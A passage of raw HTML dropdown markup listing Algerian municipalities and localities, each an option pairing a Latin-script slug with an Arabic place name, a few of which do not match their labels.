value="mimoum">أولاد ميمون</option><option value="el-mokhfi">أولاد هداج</option><option value="oulad-yahia">أولاد يحيى خدروش</option><option value="aoulef">أولف</option><option value="oumache">أوماش</option><option value="ideles">إدلس</option><option value="ighram">إغرم</option><option value="irhzer">إغزر</option><option value="ighilali">إغيل على</option><option value="iflissen">إفليسن</option><option value="igli">إقلي</option><option value="el-main">إلماين</option><option value="ait-aissa-ou-yahia">إليلتن</option><option value="iferhouene">إيفرحونن</option><option value="chellala-dahrania">االشلالة الظهرانية</option><option value="ben-badis">ابن باديس</option><option value="ebn-ziad">ابن زياد</option><option value="afras">اريس</option><option value="yachourene">اعكورن</option><option value="il-maten">افناين الماثن</option><option value="akfadou">اكفادو</option><option value="cheria">الــشــريــعـة</option><option value="el-biar">الآبيار</option><option value="el-abiodh">الأبيض سيد الشيخ</option><option value="labiod-medjadja">الأبيض مجاجة</option><option value="lakhdaria">الأخضرية</option><option value="ait-frah">الأربعاء نايت إيراثن</option><option value="larhat">الأرهاط</option><option value="tikjda">الأصنام</option><option value="el-emir-abdelkader">الأمير عبد القادر</option><option value="el-ouricia">الأورسية</option><option value="el-idrissia">الإدريسية</option><option value="larba">الاربعاء</option><option value="arbatach">الاربعطاش</option><option value="emir-abdelkader">الامير عبد القادر</option><option value="branis">البرانس</option><option value="el-bordj">البرج</option><option value="berrouaghia">البرواڨية</option><option value="el-braya">البرية</option><option value="besbes">البسباس</option><option value="belaa">البلاعة</option><option value="beniane">البنيان</option><option value="birin">البيرين</option><option value="el-bayadh">البيض</option><option value="el-biod">البيوض</option><option value="mechtat-mekralfa">التلاغمة</option><option value="cite-sabliere">الثنية</option><option value="dar-belkhir-salah">الجازيـــــــة</option><option value="djebahia">الجباحية</option><option value="ez-zeggoub">الجديدة الجنوبية</option><option value="lagha">الجزائر الوسطى</option><option value="ouled-cheikh">الجمعة أولاد الشيخ</option><option value="el-hadj-guelmane">الحاج قلمان</option><option value="hakimia">الحاكمية</option><option value="el-hadjar">الحجار</option><option value="el-hadjira">الحجيرة</option><option value="el-hedaiek">الحدايق</option><option value="belfort">الحراش</option><option value="el-arrouch">الحروش</option><option value="el-hassania">الحسنية</option><option value="el-hacaiba">الحصيبة</option><option value="el-hmadna">الحمادنة</option><option value="el-hamadia">الحمادية</option><option value="youkslesbains">الحمامات</option><option value="el-hamdania">الحمدانية</option><option value="roumana">الحوامد</option><option value="el-haouch">الحوش</option><option value="el-gourzi">الخروب</option><option value="el-kharrouba">الخروبة</option><option value="el-khemis">الخميس</option><option value="graba">الخيثر</option><option value="aoud-izzane">الدار البيضاء</option><option value="damous">الداموس</option><option value="debila">الدبيلة</option><option value="drea">الدريعة</option><option value="doucen">الدوسن</option><option value="drean">الذرعان</option><option value="rabta">الرابطة</option><option value="rahia">الراحية</option><option value="pointe-pescade">الرايس حميدو</option><option value="robbah">الرباح</option><option value="rebaia">الربعية</option><option value="rechaiga">الرشايقة</option><option value="isly">الرصفة</option><option value="la-reghaia">الرغاية</option><option value="reguiba">الرقيبة</option><option value="roknia">الركنية</option><option value="remchi">الرمشي</option><option value="ramka">الرمكة</option><option value="rouached">الرواشد</option><option value="rouissat">الرويسات</option><option value="rouina">الروينة</option><option value="zeboudja">الزبوجة</option><option value="zoubiria">الزبيرية</option><option value="zarouria">الزعرورية</option><option value="zeghamra">الزغامرة</option><option value="zitouna">الزيتونة</option><option value="el-biada">السانية</option><option value="es-sebt">السبت</option><option value="ouled-belhadj">السحاولة</option><option value="settara">السطارة</option><option value="oum-teboul">السوارخ</option><option value="souagui">السواڨي</option><option value="charef">الشارف</option><option value="chebli">الشبلي</option><option value="chahana">الشحنة</option><option value="cheraia">الشرايع</option><option value="cherfa">الشرفاء</option><option value="cheurfa">الشرفة</option><option value="cherea">الشريعة</option><option value="beni-amar">اﻟﺸﻂ</option><option value="ech-chetia">الشطية</option><option value="berbessa">الشعيبة</option><option value="chiffa">الشفة</option><option value="chekfa">الشقفة</option><option value="chemmora">الشمرة</option><option value="chahbounia">الشهبونية</option><option value="dhalaa">الضلعة</option><option value="douar-guergour">الطارف</option><option value="trifaoui">الطريفاوي</option><option value="taibet">الطيبات</option><option value="dhaya">الظاية</option><option value="el-achour">العاشور</option><option value="aine-el-amrah">العامرة</option><option value="el-amiria">العامرية</option><option value="abadla">العبادلة</option><option value="al-abadia">العبادية</option><option value="el-adjiba">العجيبة</option><option value="al-aricha">العريشة</option><option value="el-azaizia">العزيزية</option><option value="assafia">العسافية</option><option value="el-ach">العش</option><option value="cheik-ben-yahia">العطاف</option><option value="el-ateuf">العطف</option><option value="bou-roumi">العفرون</option><option value="el-ogla">العقلة</option><option value="el-omaria">العمارية</option><option value="el-anasser">العنـاصر</option><option value="el-ancer">العنصر</option><option value="aouana">العوانة</option><option value="el-aouinat">العوينات</option><option value="el-aiaida">العياضي برباس</option><option value="oulad-beni-zermane">العيساوية</option><option value="ghassoul">الغاسول</option><option value="ghazaouet">الغزوات</option><option value="el-ghomri">الغمري</option><option value="el-gor">الغور</option><option value="el-ghicha">الغيشة</option><option value="el-fedjoudj">الفجوج</option><option value="kolla">القــلة</option><option value="el-kala">القالة</option><option value="el-hania">القاهرة</option><option value="kouba">القبة</option><option value="el-guerara">القرارة</option><option value="grarem">القرارم قوقة</option><option value="guernini">القرنيني</option><option value="gosbat">القصبات</option><option value="ahl-kadi">القصبة</option><option value="el-kseur">القصر</option><option value="el-ksour">القصور</option><option value="el-guetar">القطار</option><option value="collo">القل</option><option value="guelta">القلتة</option><option value="kalaa">القلعة</option><option value="kolea">القليعة</option><option value="kanadsa">القنادسة</option><option value="el-kantara">القنطرة</option><option value="el-guetna">القيطنة</option><option value="el-kef">الكاف</option><option value="lakdar">الكاف الأخضر</option><option value="el-kerma">الكرمة</option><option value="el-attatou">الكريمية</option><option value="les-eucalyptus">الكليتوس</option><option value="el-kouif">الكويف</option><option value="ain-malah">المالح</option><option value="mamounia">المامونية</option><option value="el-abadel">المحمدية</option><option value="mekhatria">المخاطرية</option><option value="el-madania">المدنية</option><option value="el-mouradia">المرادية</option><option value="merahna">المراهنة</option><option value="el-marsa">المرسى</option><option value="mers-el-kabir">المرسى الكبير</option><option value="el-merenndj">المريج</option><option value="el-mezarea">المزرعة</option><option value="messadia">المساعدية</option><option value="mlili">المسيلة‎</option><option value="mechroha">المشروحة</option><option value="mecheria">المشرية</option><option value="mchira">المشيرة</option><option value="metarfa">المطارفة</option><option value="el-matmar">المطمر</option><option value="baniou">المعاريف</option><option value="bichara">المعاضيد</option><option value="el-madher">المعذر</option><option value="el-meghaier">المغير</option><option value="megarine">المقارين</option><option value="mokrani">المقراني</option><option value="melaab">الملعب</option><option value="mouilah">المليحية</option><option value="mechta-mennchar">المنشار</option><option value="mansourah">المنصورة</option><option value="mehdia">المهدية</option><option value="el-mezailia">الميلية</option><option value="petit-port">الميناء الصغير</option><option value="naciria">الناصرية</option><option value="en-nakhla">النخلة</option><option value="touadjeur">النعامة</option><option value="ngouca">النقوسة</option><option value="dombasle">الهاشم</option><option value="el-hamel">الهامل</option><option value="al-hachimia">الھاشمية</option><option value="dar-salan">الوادي</option><option value="el-ouata">الوطى</option><option value="el-oualdja">الولجة</option><option value="ouenza">الونزة</option><option value="illizi">اليزي</option><option value="el-achir">اليشير</option><option value="amalou">امالو</option><option value="amizour">اميزور</option><option value="inamguel">ان أمقل</option><option value="oulad-rabah">اولاد رابح</option><option value="oued-adi-guebala">اولاد عدي لقبالة</option><option value="oulad-sidi-ben-ameur">اولاد يعيش</option><option value="erraguene">ايراقن</option><option value="hadjedj">ايشمول</option><option value="ifigha">ايفيغاء</option><option value="bir-mokaddem">بــئــر مــقـدم</option><option value="bou-hanifia">بــوحــنــفــيــة</option><option value="bir-ouled-khelifa">بئر أولاد خليفة</option><option value="bir-el-djir">بئر الجير</option><option value="bir-chouhada">بئر الشهداء</option><option value="bir-abdallah">بئر العرش</option><option value="baba-ali">بئر توتة</option><option value="bir-haddada">بئر حدادة</option><option value="birkadem">بئر خادم</option><option value="bir-ghbalou">بئر غبالو</option><option value="bir-kasdali">بئر قاصدعلي</option><option value="bab-ezzouar">باب الزوار</option><option value="bab-el-assa">باب العسة</option><option value="bab-el-oued">باب الواد</option><option value="baba-hassen">بابا حسن</option><option value="babar">بابار</option><option value="beausejour">باتنة‎</option><option value="badriane">بادريان</option><option value="bazer-sakra">بازر الصخرة</option><option value="lac-des-oiseaux">بحيرة الطيور</option><option value="baraki">براقي</option><option value="barbacha">برباشة</option><option value="bordj-okhriss">برج أوخريص</option><option value="bordj-emir-khaled">برج الأمير خالد</option><option value="cap-matifou">برج البحري</option><option value="borj-el-kradra">برج الخضراء</option><option value="bordj-ghdir">برج الغدير</option><option value="ben-zerga">برج الكيفان</option><option value="bordj-mokhtar">برج باجي مختار</option><option value="bordj-zemoura">برج زمورة</option><option value="arago">برج علي</option><option value="bordj-omar-driss">برج عمر إدريس</option><option value="bordj-menaiel">برج منايل</option><option value="berrahal">برحال</option><option value="berhoum">برهوم</option><option value="berrian">بريان</option><option value="brexina">بريزينة</option><option value="berriche">بريش</option><option value="bechar">بشار</option><option value="bechloul">بشلول</option><option value="bethioua">بطيوة</option><option value="bahata">بعطة</option><option value="baghai">بغاي</option><option value="baghlia">بغلية</option><option value="bekkaria">بكارية</option><option value="bekkouche-lakhdar">بكوش لخضر</option><option value="bled-et-amor">بلدة أعمر</option><option value="bel-aiba">بلعايبة</option><option value="belarbi">بلعربي</option><option value="bel-hacel">بلعسل</option><option value="belcourt">بلوزداد</option><option value="bel-imour">بليمور</option><option value="benzouh">بن الزوه</option><option value="ben-daoud">بن داود</option><option value="ain-ben-srour">بن سرور</option><option value="bensekrane">بن سكران</option><option value="ben-chicao">بن شكاو</option><option value="ben-aknoun">بن عكنون</option><option value="ben-allal">بن علال</option><option value="benfreha">بن فريحة</option><option value="ben-mehidi">بن مهيدى</option><option value="ben-henni">بن هني</option><option value="beni-yakoub">بن يعقوب</option><option value="benairia">بنايرية</option><option value="beni-isguen">بنورة</option><option value="beni-guecha">بنى قشة</option><option value="beni-bechir">بني بشير</option><option value="beni-babdel">بني بهدل</option><option value="azouia">بني تامو</option><option value="beni-haoua">بني حواء</option><option value="ben-chabane">بني خليل</option><option value="beni-douala">بني دوالة</option><option value="beni-rached">بني راشد</option><option value="beni-isouid">بني سعيد</option><option value="beni-slimane">بني سليمان</option><option value="beni-sad">بني صاف</option><option value="beni-abbes">بني عباس</option><option value="arbaoun">بني عزيز</option><option value="beni-amran">بني عمران</option><option value="beni-fouda">بني فودة</option><option value="ben-mered">بني مراد</option><option value="beni-mester">بني مستار</option><option value="beni-messous">بني مسوس</option><option value="adouia">بني ميلك</option><option value="arrassa">بني ورتيلان</option><option value="beni-ounif">بني ونيف</option><option value="beni-ikhlef">بني يخلف</option><option value="bou-ismael">بو اسماعيل</option><option value="bou-medfaa">بو مدفع</option><option value="bounoghra">بوالنغرة</option><option value="bou-tlelis">بوتليليس</option><option value="bouteldja">بوثلجة</option><option value="boudjebaa">بوجبهة البرج</option><option value="boudjellil">بوجليل</option><option value="boudjima">بوجيمة</option><option value="bouhalou">بوحلو</option><option value="bouhamama">بوحمامة</option><option value="mechtat-el-hafra">بوحمدان</option><option value="bou-hamza">بوحمزة</option><option value="bou-khadra">بوخضرة</option><option value="boukhanefis">بوخنفيس</option><option value="abd-el-djebar">بودربالة</option><option value="boudouaou">بودواو</option><option value="almamarine">بودواو البحري</option><option value="bourkika">بورقيقة</option><option value="bou-zadjar">بوزجار</option><option value="bonzarea">بوزريعة</option><option value="bouzghaia">بوزغاية</option><option value="bousguen">بوزقن</option><option value="bou-zegza">بوزڨزة قدارة</option><option value="bouzina">بوزينة</option><option value="bou-adda">بوسعادة</option><option value="bou-sfer">بوسفر</option><option value="bouskene">بوسكن</option><option value="bou-zekout">بوسلام</option><option value="bou-semghoun">بوسمغون</option><option value="bouchagroun">بوشقرون</option><option value="bouchagouf">بوشقوف</option><option value="bou-taleb">بوطالب</option><option value="bouati-mahmoud">بوعاتي محمود</option><option value="bour-el-aicha">بوعايشة</option><option value="bou-arfa">بوعرفة</option><option value="bou-alam">بوعلام</option><option value="bouinan">بوعينان</option><option value="boghar">بوغار</option><option value="boughzoul">بوغزول</option><option value="boghni">بوغني</option><option value="boufarik">بوفاريك</option><option value="boufatis">بوفاطيس</option><option value="bou-caid">بوقائد</option><option value="bougaa">بوقاعـة</option><option value="bou-kadir">بوقدير</option><option value="bougtob">بوقطب</option><option value="bou-guirat">بوقيراط</option><option value="bougara">بوڨرة</option><option value="bou-kais">بوكايس</option><option value="boukamouza">بوكموزة</option><option value="sainteugene">بولوغين</option><option value="boumerdas">بومرداس</option><option value="boumahra-ahmed">بومهرة أحمد</option><option value="bou-nouah">بونوح</option><option value="bou-haroun">بوهارون</option><option value="bou-henni">بوهني</option><option value="bir-fodda">بير الفضة</option><option value="birmandreis">بير مراد رايس</option><option value="beymouth">بيروت</option><option value="beida-bordj">بيضاء برج</option><option value="bitam">بيطام</option><option value="taghit">تــــاغـيــث</option><option value="tablat">تابلاط</option><option value="tabelkoza">تابلقوزة</option><option value="tadjenanet">تاجنانت</option><option value="tadjena">تاجنة</option><option value="tagremaret">تاخمرت</option><option value="camp-du-marechal">تادمايت</option><option value="terga">تارقة</option><option value="tarmount">تارمونت</option><option value="tazerouk">تازروق</option><option value="tasfalout">تاسفاوت</option><option value="taskriout">تاسقريوت</option><option value="tacheta-zougagha">تاشتة زڨاغة</option><option value="achabou">تافراق</option><option value="les-zatria">تافراوت</option><option value="taxlent">تاكسلانت</option><option value="el-ouadia">تاكسنة</option><option value="tamtert">تامترت</option><option value="tamzourah">تامزوغة</option><option value="tamokra">تامقرة</option><option value="tamlouka">تاملوكة</option><option value="tamentit">تامنطيت</option><option value="taoura">تاورة</option><option value="taourirt-ighil">تاوريرت اغيل</option><option value="fais">تاوزيانت</option><option value="taougrite">تاوقريت</option><option value="taouennza">تاونزة</option><option value="tabelbala">تبلبالة</option><option value="le-bardo">ترعي باينان</option><option value="tirmitine">ترمتين</option><option value="tsabit">تسابيت</option><option value="tessala">تسالة</option><option value="el-mardja">تسالة المرجة</option><option value="beni-lalem">تسمارث</option><option value="tadmit">تعضميت</option><option value="teghalimet">تغاليمت</option><option value="taghzout">تغزوت</option><option value="ait-el-hadj">تفريت ناث الحاج</option><option value="tigzirt">تقزيرت</option><option value="tixter">تكستار</option><option value="tkout">تكوت</option><option value="tlalet">تلالت</option><option value="douar-el-gouassem">تلموني</option><option value="tamalous">تمالوس</option><option value="tamesguida">تمزڨيدة</option><option value="fort-motylinski">تمنراست</option><option value="tenezara">تنزارة</option><option value="toudja">توجة</option><option value="taourga">تورڨة</option><option value="tousmouline">توسمولين</option><option value="tousnina">توسنينة</option><option value="souahlia">تونان</option><option value="tiennt">تيانت</option><option value="tiberguent">تيبرڨنت</option><option value="tit">تيت</option><option value="tidjelabine">تيجلابين</option><option value="terni-ben-hadiel">تيرني بني هديل</option><option value="tizi-rached">تيزي راشد</option><option value="tizi-gheniff">تيزي غنيف</option><option value="oulad-bel-kacem">تيزي نبشار</option><option value="tizintleta">تيزي نثلاثة</option><option value="tissemsilt">تيسمسيلت</option><option value="tichi">تيشي</option><option value="tighanimine">تيغانمين</option><option value="amenntane">تيغرغار</option><option value="douar-oulad-ben-ali">تيغنيف</option><option value="tiffra">تيفرة</option><option value="tilatou">تيلاطو</option><option value="tiouliline">تيلولين</option><option value="akabiou">تيمزريت</option><option value="timgad">تيمقاد</option><option value="timoktene">تيمقتن</option><option value="timleha">تيملاحة</option><option value="timmoudi">تيمودى</option><option value="timizart">تيميزارت</option><option value="tinebdar">تينبذار</option><option value="tiout">تيوت</option><option value="ed-douar">ثلاثة الدوائر</option><option value="tlidjen">ثليجان</option><option value="el-had">ثنية الحد</option><option value="boukton">ثنية النصر</option><option value="djamaa">جامعة</option><option value="djanet">جانت</option><option value="djebabra">جبابرة</option><option value="djidioua">جديوية</option><option value="le-gue-de-constantine">جسر قسنطينة</option><option value="djellal">جلال</option><option value="el-kohabtia">جليدة</option><option value="beni-souik">جمورة</option><option value="djemila">جميلـة</option><option value="cap-djinet">جنات</option><option value="djemdel">جندل</option><option value="bourzeg">جنين بورزق</option><option value="djouab">جواب</option><option value="djaousses">جوتاس</option><option value="hamma">حــامة</option><option value="rmila">حاسي الرمل</option><option value="el-euch">حاسي العش</option><option value="er-rahel">حاسي الغلة</option><option value="hassi-bahbah">حاسي بحبح</option><option value="assiben-okba">حاسي بن عقبة</option><option value="assi-ameur">حاسي بونيف</option><option value="hassi-khalifa">حاسي خليفة</option><option value="douar-djebairia">حاسي دحو</option><option value="hassi-zehana">حاسي زهانة</option><option value="fedoul">حاسي فدول</option><option value="hassi-meefsoukh">حاسي مفسوخ</option><option value="hassi-lameche">حاسي مماش</option><option value="hacine">حاسين</option><option value="bouziane">حامة بوزيان</option><option value="bosquet">حجاج</option><option value="hadjret-en-nouss">حجرة النص</option><option value="hadjout">حجوط</option><option value="zenzach">حد الصحاري</option><option value="dar-el-hadj">حربيل</option><option value="harchoune">حرشون</option><option value="zgoum">حساني عبد الكريم</option><option value="hassenaoua">حسناوة</option><option value="husseini-dey">حسين داي</option><option value="oued-zebboudj">حسينية</option><option value="atatba">حطاطبة</option><option value="hammam-sokhna">حمــام السخنة</option><option value="dalaa">حمـام الضلعة</option><option value="hamaguir">حماقير</option><option value="hamala">حمالة</option><option value="hammam-mbails">حمام النبايل</option><option value="bou-hadjar">حمام بوحجر</option><option value="hammam-boughrara">حمام بوغرارة</option><option value="hammam-righa">حمام ريغة</option><option value="gourgour">حمام قرقور</option><option value="hammam-melouane">حمام ملوان</option><option value="ahmer-el-ain">حمر العين</option><option value="el-maiz">حي وادي المعيز</option><option value="sidi-yahia">حيدرة</option><option value="hidoussa">حيدوسة</option><option value="kerrata">خراطة</option><option value="khraicia">خرايسية</option><option value="khadra">خضراء</option><option value="khalouia">خلوية</option><option value="khelil">خليل</option><option value="el-khechaa">خميس الخشنة</option><option value="khemis">خميس مليانة</option><option value="khemisti">خميستى</option><option value="tefeschoun">خميستي</option><option value="kheir-dine">خير الدين</option><option value="dar-chioukh">دار الشيوخ</option><option value="aioun-allah">دالي ابراهيم</option><option value="dahmouni">دحموني</option><option value="mechtat-el-kef">دراجي بوصلاح</option><option value="draria">درارية</option><option value="derrag">دراڨ</option><option value="darguina">درقينة</option><option value="delis">دلس</option><option value="douar-oulad-ouada">دوار أولاد بلعيد</option><option value="douar-ouarlia">دوار الماء</option><option value="douar-messabihia">دوار المصابحية</option><option value="douar-mekadid">دوار المقاديد</option><option value="douar-el-menatsia">دوار المناتسية</option><option value="mechtat-djaidia">دوار اولاد قدور</option><option value="douar-bahra">دوار بحارة</option><option value="ksar-ben-hammad">دوار بن حماد</option><option value="douaouda">دواودة</option><option value="thouabet">دوى ثابت</option><option value="douera">دويرة</option><option value="dzeira">ديــرة</option><option value="didouche-mourad">ديدوش مراد</option><option value="draa-esmar">ذراع السمار</option><option value="el-caid">ذراع القايد</option><option value="draa-el-mizan">ذراع الميزان</option><option value="draa-ben-kheda">ذراع بن خدة</option><option value="el-aioun">رأس العيون</option><option value="el-ma">رأس الماء</option><option value="ras-el-oued">رأس الوادي</option><option value="ras-el-akba">راس العقبة</option><option value="redjas">رجاص</option><option value="sainte-amelie">رحمانية</option><option value="rahouia">رحوية</option><option value="rachgoun">رشقون</option><option value="reggane">رڨان</option><option value="ramdane-djamal">رمضان جمال</option><option value="haouch-rouiba">رويبة</option><option value="zaouiet-kounta">زاوية كنتة</option><option value="ouled-saidi">زبربر</option><option value="douar-louza">زروالة</option><option value="zerizer">زريزر</option><option value="er-rhahal">زغاية</option><option value="zaglou">زغلول</option><option value="zaccar">زكار</option><option value="zekri">زكري</option><option value="zelfana">زلفانة</option><option value="zamori">زموري</option><option value="el-hadj-marnia">زناتة</option><option value="zahana">زهانة</option><option value="mannsouria">زيامة منصورية</option><option value="zighoud-youcef">زيغود يوسف</option><option value="sali">سالى</option><option value="saneg">سانڨ</option><option value="sebdou">سبدو</option><option value="stiten">ستيتن</option><option value="sedrata">سدراتة</option><option value="ain-barba">سرايدي</option><option value="seriana">سريانة</option><option value="aine-sfia">سطيف‎</option><option value="still">سطيل</option><option value="seghouane">سغوان</option><option value="mercierlacombe">سفيزف</option><option value="seggana">سقانة</option><option value="selmana">سلمانة</option><option value="kebaba">سلمى بن زيادة</option><option value="selim">سليم</option><option value="semdjane">سمجان</option><option value="semaoune">سمعون</option><option value="sendjas">سنجاس</option><option value="douar-ouled-riahi">سهايلية</option><option value="nouaflia">سوافلية</option><option value="et-tnine">ﺳﻮق اﻻﺛﻨﻴﻦ</option><option value="souk-el-tleta">سوق الثلاثاء</option><option value="souk-el-had">سوق الحد</option><option value="souk-el-khemis">سوق الخميس</option><option value="saintferdinand">سويدانية</option><option value="sidi-mahdjoub">سى المحجوب</option><option value="mustapha">سي مصطفى</option><option value="sidi-embareck">سيدي أمبارك</option><option value="prudon">سيدي ابراهيم</option><option value="sidi-djilali">سيدي الجيلالي</option><option value="sidi-chami">سيدي الشحمي</option><option value="sidi-abdelli">سيدي العبدلي</option><option value="sidi-aribi">سيدي العربي</option><option value="agha">سيدي امحمد</option><option value="sidi-bel-atar">سيدي بلعاتر</option><option value="bel-abbes">سيدي بلعباس‎</option><option value="sidi-ben-diaf">سيدي بن ضياف</option><option value="sidi-ben-ada">سيدي بن عدة</option><option value="sidi-benyebka">سيدي بن يبقى</option><option value="bou-touchennt">سيدي بوتوشنت</option><option value="sidi-bou-said">سيدي بوسعيد</option><option value="sidi-hosni">سيدي حسني</option><option value="sidi-hamadouche">سيدي حمادوش</option><option value="oulad-sidi-khaled">سيدي خالد</option><option value="sidi-khetab">سيدي خطاب</option><option value="sidi-khalifa">سيدي خليفة</option><option value="sidi-daoud">سيدي داود</option><option value="sidi-daho">سيدي دحو</option><option value="sidi-rached">سيدي راشد</option><option value="zahar">سيدي زهار</option><option value="sidi-liman">سيدي سليمان</option><option value="chaaib">سيدي شعيب</option><option value="sidi-safi">سيدي صافي</option><option value="sidi-tifour">سيدي طيفور</option><option value="sidi-ameur">سيدي عامر</option><option value="el-abaziz">سيدي عبد العزيز</option><option value="abd-el-moumene">سيدي عبد المؤمن</option><option value="sidi-okba">سيدي عقبة</option><option value="sidi-akacha">سيدي عكاشة</option><option value="sidi-ali-ben-yahia">سيدي علي</option><option value="parmentier">سيدي علي بوسيدي</option><option value="sidi-amar">سيدي عمر</option><option value="sidi-amrane">سيدي عمران</option><option value="sid-aissa">سيدي عيسى</option><option value="sidi-aich">سيدي عيش</option><option value="sidi-ghiles">سيدي غيلاس</option><option value="mkada">سيدي قادة</option><option value="douar-ez-zaouia">سيدي لحسن</option><option value="achasta">سيدي لخضر</option><option value="sidi-ladjal">سيدي لعجال</option><option value="medjahed">سيدي مجاهد</option><option value="sidi-makhlouf">سيدي مخلوف</option><option value="sidi-merouan">سيدي مروان</option><option value="sidi-mesrich">سيدي مزغيش</option><option value="sidi-marouf">سيدي معروف</option><option value="oulad-sidi-moussa">سيدي موسى</option><option value="sidi-namane">سيدي نعمان</option><option value="sidi-hadjres">سيدي ھجرس</option><option value="sidi-yacoub">سيدي يعقوب</option><option value="sirat">سيرات</option><option value="saintdenisdusig">سيق</option><option value="sigus">سيقوس</option><option value="siouane">سيوان</option><option value="chetma">شتمة</option><option value="chetouane">شتوان</option><option value="bouchaoui">شراقة</option><option value="cherchel">شرشال</option><option value="charouine">شروين</option><option value="chetaibi">شطايبي</option><option value="chabet-el-ameur">شعبة العامر</option><option value="chaabat-el-leham">شعبة اللحم</option><option value="chellata">شلاطة</option><option value="chellal">شلال</option><option value="challalat-el-adhaoura">شلالة العذاورة</option><option value="chemini">شميني</option><option value="domaine-du-keroulis">شنتـــــوف</option><option value="chir">شير</option><option value="salah-bey">صـالح باي</option><option value="salah-bouchaour">صالح بوالشعور</option><option value="sabra">صبرة</option><option value="seddouk">صدوق</option><option value="safsaf">صفصاف</option><option value="sfissifa">صفيصيفة</option><option value="les-silos">صوامع</option><option value="siour">صور</option><option value="feroukha">صومعة</option><option value="el-hachem">صيادة</option><option value="tabia">طابية</option><option value="tarzous">طارزوس</option><option value="tarik-ibn-zayad">طارق إبن زياد</option><option value="tamza">طامزة</option><option value="taya">طاية</option><option value="blad-touaria">طواھيرية</option><option value="tibane">طيبان</option><option value="aine-mahdi">عــيــن مـــاضــي</option><option value="inrhar">عـيـن غــار</option><option value="arbaouat">عربوات</option><option value="les-aribs">عريب</option><option value="azzaba">عزابة</option><option value="azazga">عزازقة</option><option value="sebt-aziz">عزيز</option><option value="asla">عسلة</option><option value="achachda">عشعاشة</option><option value="asfour">عصفور</option><option value="loggaz">عقاز</option><option value="aoubellil">عقب الليل</option><option value="djerrah">عمال</option><option value="amoura">عمورة</option><option value="amoucha">عموشة</option><option value="ammi-moussa">عمي موسى</option><option value="bona">عنابة‎</option><option value="ouamri">عوامري</option><option value="aouf">عوف</option><option value="ain-arnat">عين أرنـات</option><option value="ain-azel">عين أزال</option><option value="ain-amenas">عين أمناس</option><option value="ain-feka">عين افقة</option><option value="aine-el-arba">عين الأربعاء</option><option value="ain-lechiakh">عين الأشياخ</option><option value="ain-el-bell">عين الابل</option><option value="ain-berda">عين الباردة</option><option value="ain-el-berd">عين البرد</option><option value="ain-el-bia">عين البية</option><option value="ain-beida">عين البيضاء</option><option value="ain-el-turc">عين الترك</option><option value="aine-trid">عين التريد</option><option value="ain-tahir">عين التوتة</option><option value="aine-tinn">عين التين</option><option value="aboutville">عين الحجر</option><option value="aine-el-hadjel">عين الحجل</option><option value="ain-el-hadid">عين الحديد</option><option value="aine-el-hammam">عين الحمام</option><option value="ain-el-khadra">عين الخضراء</option><option value="ain-deheb">عين الذهب</option><option value="aine-roua">عين الروى</option><option value="andrieche">عين الريش</option><option value="aine-zaouia">عين الزاوية</option><option value="ain-zerga">عين الزرقاء</option><option value="ain-es-sai">عين السيف</option><option value="aine-sefra">عين الصفراء‎</option><option value="aine-tholba">عين الطلبة</option><option value="ain-el-orak">عين العراك</option><option value="ain-el-assel">عين العسل</option><option value="ain-alem">عين العلام</option><option value="ain-laloui">عين العلوي</option><option value="aine-kebira">عين الكبيرة</option><option value="aine-kerma">عين الكرمة</option><option value="ain-el-melh">عين الملح</option><option value="aine-naga">عين الناقة</option><option value="ain-babouch">عين بابوش</option><option value="ain-bessem">عين بسام</option><option value="ain-ben-beida">عين بن بيضاء</option><option value="ain-ben-kbellil">عين بن خليل</option><option value="ain-benian">عين بنيان</option><option value="ain-boudinar">عين بودينار</option><option value="ain-bouziane">عين بوزيان</option><option value="ain-boucif">عين بوسيف</option><option value="aine-tedeles">عين تادلس</option><option value="aine-tagrout">عين تاغروت</option><option value="ain-torki">عين تركي</option><option value="ain-tassera">عين تسرة</option><option value="tagourait">عين تڨورايت</option><option value="ain-tindamine">عين تندامين</option><option value="ain-djasser">عين جاسر</option><option value="aine-regada">عين رقادة</option><option value="aindjarit">عين زاريت</option><option value="ain-zouit">عين زويت</option><option value="aine-smara">عين سمارة</option><option value="aine-seynour">عين سنور</option><option value="aine-sidi-cherif">عين سيدي شريف</option><option value="ain-sidi-ali">عين سيدي علي</option><option value="ain-charchar">عين شرشار</option><option value="aine-malah">عين صالح</option><option value="oulad-ahmed">عين طارق</option><option value="aine-taya">عين طاية</option><option value="ain-houila">عين طويلة</option><option value="ain-abessa">عين عباسـة</option><option value="ain-abid">عين عبيد</option><option value="aine-fares">عين فارس</option><option value="aine-fezza">عين فزّة</option><option value="aine-fekane">عين فكان</option><option value="aine-fakroun">عين فكرون</option><option value="inguezzam">عين قزام</option><option value="ain-kechera">عين قشرة</option><option value="aine-kercha">عين كرشة</option><option value="aine-kermes">عين كرمس</option><option value="ain-khial">عين كيحل</option><option value="ain-lahdjar">عين لحجـر</option><option value="beni-brahim">عين لڨراج</option><option value="ain-makhlouf">عين مخلوف</option><option value="aine-merane">عين مران</option><option value="aine-mabed">عين معبد</option><option value="aine-el-melouk">عين ملوك</option><option value="aine-mlila">عين مليلة</option><option value="aine-nouissy">عين نويسي</option><option value="ain-djehifa">عين وسارة</option><option value="ain-oulmene">عين ولمان</option><option value="aine-yagout">عين ياقوت</option><option value="ain-youcef">عين يوسف</option><option value="sidi-mansar">عيون العصافير</option><option value="ghriss">غريس</option><option value="rhassira">غسيرة</option><option value="ahmed-bel-hadj">غليزان</option><option value="ferkane">فـــــــركـــــان</option><option value="fatis">فاتيس</option><option value="fedj-mzala">فرجيوة</option><option value="beraoun">فرعون</option><option value="fornaka">فرناكة</option><option value="frenda">فرندة</option><option value="froha">فروحة</option><option value="freha">فريحة</option><option value="bou-ilef">فسديس</option><option value="fkirina">فكرينة</option><option value="mrhaz">فلاوسن</option><option value="foum-toub">فم الطوب</option><option value="foughala">فوغالة</option><option value="douar-chaiba">فوكة</option><option value="feidh-el-botma">فيض البطمة</option><option value="kadiria">قادرية</option><option value="kaous">قاوس</option><option value="kais">قايس</option><option value="guidjal">قجــال</option><option value="guertoufa">قرطوفة</option><option value="guerouma">قرومة</option><option value="gasses">قرية المساعدية</option><option value="boghari">قصر البخاري</option><option value="el-rhirane">قصر الحيران</option><option value="chellala">قصر الشلالة</option><option value="ksar-belezma">قصر بلازمة</option><option value="ksar-sbahi">قصر صباحي</option><option value="guerzim">ققرزيم</option><option value="guellal">قلال</option><option value="gueltat-sidi-saad">قلتة سيدي سعد</option><option value="guelaat-bou-sba">قلعة بوصبع</option><option value="guemana">قمار</option><option value="kanoua">قنواع</option><option value="gdeyel">ڨديل</option><option value="guerrouaou">ڨرواو</option><option value="aourir">ڨنزات</option><option 